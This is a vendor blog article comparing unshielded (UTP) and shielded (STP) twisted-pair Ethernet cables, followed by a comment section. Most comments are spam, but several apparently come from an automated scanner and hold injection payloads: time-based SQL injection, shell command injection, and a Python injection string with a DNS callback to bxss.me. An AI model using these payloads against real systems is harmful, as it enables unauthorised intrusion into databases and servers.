It is well known that twisted pair cable consists of a pair of insulated wires twisted together, which is widely used for Ethernet cable. In general, there are several types of twisted pair cables, such as, UTP (unshielded twisted pair) cable, STP (shielded twisted pair) cable, SSTP (screened shielded twisted pair) and FTP (foil twisted pair). Among these cables, UTP and STP are the two most commonly used cables which occupy the majority of the market. Are you familiar with UTP cable and STP cable? What is the difference between UTP and STP cables? Which one is better? If you don't have enough knowledge of these two kinds of cables, you may feel confused when you plan to buy bulk network cables. As it is necessary to make a choice between UTP and STP cables for deploying the network, this article is going to introduce these two kinds of twisted pair cables in details, seeking the answer.
From its name, it is easy to learn that UTP cable has no shielding. Considering that the shielding feature is mainly designed to reduce Electromagnetic Interference (EMI), does the UTP cable have this function if put into use? In fact, UTP cable reduces the interference directly through the twisted pairs inside the cable. Furthermore, without shielding, UTP cable is thinner, lighter, more flexible and more durable than STP cable, which makes cable installation easier, especially in limited space. In addition, not relying on an outer shield, less money will be spent on the maintenance of UTP cable, which is beneficial to save the investment on installation and maintenance. To better understand the inner structure of UTP cable, here is a figure for you.

STP cable has a metal shield around each twisted pair which is composed of copper tape, a layer of conducting polymer or a braid (made of copper or aluminum mostly). The shield can be applied to each pair of the cable or to all pairs together. With the shield, EMI can be greatly reduced, which enables the high performance of data transmission between different devices. Also, the crosstalk can be efficiently prevented by the shield, which exists among the wires inside the cable. However, the shield of STP cable is quite fragile and rigid. If the shield suffers damage, the cabling system is likely to be affected by interference. Therefore, it is necessary to pay much attention to the installation and maintenance of STP cable. You can learn more about the structure of STP cable from the figure below.

Due to different characteristics, the two kinds of cables are used in different environment.
STP cables are often used in high EMI environment where interference is a risk. For example, airports, hospitals and factories usually have lots of machines that can produce interference, so it would be more beneficial to apply STP cables. And STP cables are also useful when cables are surrounded by fluorescent lights, microwave ovens, powerful motors and other equipment with larger electromagnetic interference.
UTP cables are typically used in offices and homes. If the interference or crosstalk is not the main concern, it is suggested to choose UTP cables which are lower in cost. But if the environment is full of powerful magnetic fields which may have an influence on the performance of network, STP cables are absolutely the optimal choice.
After discussion, we can learn that UTP cable is cheaper, easier to install and more suitable for environment with low EMI; while STP has a stronger ability for anti-interference and needs careful maintenance. If the place you deploy network has high EMI, STP cable is highly recommended; if the EMI is not a risk, you are suggested to choose UTP cable which is lower in cost. I hope this article can help you choose the suitable Ethernet cable. There are different types of Ethernet cables available in FS.COM, such as UTP bulk cat5e cable, STP bulk cat6 cable, UTP cat6a bulk cable, STP cat7 bulk cable and so on.
Write a comment
Network Cables (Wednesday, 20 December 2017 15:26)
You know your projects stand out of the herd. There is something special about them. It seems to me all of them are really brilliant!
asdszdxzcxqcwqewe (Monday, 15 February 2021 23:42)
a
azsxdczqxwceqwe (Monday, 15 February 2021 23:43)
asd
azsxdczqxwceqwe (Monday, 15 February 2021 23:44)
asd
zbdrariI (Monday, 19 July 2021 19:04)
20
zbdrariI (Monday, 19 July 2021 19:05)
20
zbdrariI (Monday, 19 July 2021 19:05)
20
zbdrariI (Monday, 19 July 2021 19:05)
20
zbdrariI (Monday, 19 July 2021 19:05)
20
zbdrariI (Monday, 19 July 2021 19:06)
20
zbdrariI (Monday, 19 July 2021 19:10)
20
QlqzzNwr (Sunday, 21 November 2021 10:23)
20
QlqzzNwr (Sunday, 21 November 2021 10:24)
20
QlqzzNwr (Sunday, 21 November 2021 10:24)
20
QlqzzNwr (Sunday, 21 November 2021 10:24)
20
QlqzzNwr (Sunday, 21 November 2021 10:24)
20
QlqzzNwr (Sunday, 21 November 2021 10:25)
20
QlqzzNwr (Sunday, 21 November 2021 10:25)
20
QlqzzNwr (Sunday, 21 November 2021 10:26)
20
QlqzzNwr (Sunday, 21 November 2021 10:27)
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
QlqzzNwr (Sunday, 21 November 2021 10:27)
1TBELG4O'; waitfor delay '0:0:15' --
QlqzzNwr (Sunday, 21 November 2021 10:28)
U2NSrGom' OR 525=(SELECT 525 FROM PG_SLEEP(15))--
QlqzzNwr (Sunday, 21 November 2021 10:28)
1%2527%2522
QlqzzNwr (Sunday, 21 November 2021 10:29)
20
QlqzzNwr (Sunday, 21 November 2021 10:29)
20
QlqzzNwr (Sunday, 21 November 2021 10:30)
20
QlqzzNwr (Sunday, 21 November 2021 10:30)
20
QlqzzNwr (Sunday, 21 November 2021 10:31)
20
QlqzzNwr (Sunday, 21 November 2021 10:31)
20
QlqzzNwr (Sunday, 21 November 2021 10:32)
20
QlqzzNwr (Sunday, 21 November 2021 10:32)
20
QlqzzNwr (Sunday, 21 November 2021 10:33)
20
QlqzzNwr (Sunday, 21 November 2021 10:36)
20
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z (Sunday, 21 November 2021 10:36)
20
zj8N7KiN' OR 320=(SELECT 320 FROM PG_SLEEP(15))-- (Sunday, 21 November 2021 10:37)
20
QlqzzNwr (Sunday, 21 November 2021 10:38)
20
QlqzzNwr (Sunday, 21 November 2021 10:38)
20
QlqzzNwr (Sunday, 21 November 2021 10:39)
20
QlqzzNwr (Sunday, 21 November 2021 10:39)
20
QlqzzNwr (Sunday, 21 November 2021 10:41)
20
QlqzzNwr (Sunday, 21 November 2021 10:42)
20
QlqzzNwr (Sunday, 21 November 2021 10:42)
20
QlqzzNwr (Sunday, 21 November 2021 10:43)
20
QlqzzNwr (Sunday, 21 November 2021 11:14)
20
fnfOzvSR (Saturday, 05 March 2022 12:15)
20
fnfOzvSR (Saturday, 05 March 2022 12:17)
20
fnfOzvSR (Saturday, 05 March 2022 12:17)
&echo babsar$()\ exiagg\nz^xyu||a #' &echo babsar$()\ exiagg\nz^xyu||a #|" &echo babsar$()\ exiagg\nz^xyu||a #
fnfOzvSR (Saturday, 05 March 2022 12:17)
20
fnfOzvSR (Saturday, 05 March 2022 12:17)
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR (Saturday, 05 March 2022 12:18)
20
fnfOzvSR (Saturday, 05 March 2022 12:18)
20
fnfOzvSR (Saturday, 05 March 2022 12:18)
20
fnfOzvSR (Saturday, 05 March 2022 12:18)
20
fnfOzvSR (Saturday, 05 March 2022 12:18)
20
fnfOzvSR (Saturday, 05 March 2022 12:18)
20
fnfOzvSR (Saturday, 05 March 2022 12:18)
20
fnfOzvSR (Saturday, 05 March 2022 12:18)
20
fnfOzvSR (Saturday, 05 March 2022 12:18)
20
fnfOzvSR (Saturday, 05 March 2022 12:18)
str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoivtefcpbcce4c5.'+'bxss.me')
fnfOzvSR (Saturday, 05 March 2022 12:18)
20
fnfOzvSR (Saturday, 05 March 2022 12:19)
20
fnfOzvSR (Saturday, 05 March 2022 12:19)
20
fnfOzvSR (Saturday, 05 March 2022 12:19)
20
fnfOzvSR (Saturday, 05 March 2022 12:43)
20